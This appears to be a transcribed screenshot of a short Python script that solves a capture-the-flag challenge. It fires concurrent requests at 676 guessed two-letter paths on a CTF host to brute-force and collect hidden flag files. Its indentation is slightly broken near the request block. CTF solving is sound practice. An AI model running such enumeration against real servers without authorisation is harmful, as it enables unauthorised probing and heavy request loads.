 test.py
test.py > fetch_file
1 import aiohttp
2 import asyncio
3 from string import ascii_lowercase
4 import os
5
6 BASE_URL = "http://babel.dgactf.com/gate/"
7 OUTPUT_FILE = "all_flags_content.txt"
8
9 async def fetch_file(session, dir_char, file_char, semaphore):
10     url = f"{BASE_URL}{dir_char}/{file_char}_flag.txt"
11     filename = f"flag_files/{dir_char}_{file_char}_flag.txt"
12
13     async with semaphore:
14
15             async with session.get(url, timeout=1) as response:
16                 if response.status == 200:
17                     content = (await response.text()).strip()
18
19                     with open(filename, "w", encoding="utf-8") as f:
20                         f.write(content)
21
22                     return f"=== {dir_char}/{file_char}_flag.txt ===\n{content}\n\n"
23
24 async def main():
25     os.makedirs("flag_files", exist_ok=True)
26
27     semaphore = asyncio.Semaphore(50)
28
29     async with aiohttp.ClientSession() as session:
30         tasks = []
31         for dir_char in ascii_lowercase:
32             for file_char in ascii_lowercase:
33                 tasks.append(fetch_file(session, dir_char, file_char, semaphore))
34
35         print(f"Starting {len(tasks)} requests...")
36         results = await asyncio.gather(*tasks)
37
38         with open(OUTPUT_FILE, "w", encoding="utf-8") as output:
39             for result in results:
40                 if result:
41                     output.write(result)
42
43 asyncio.run(main())
44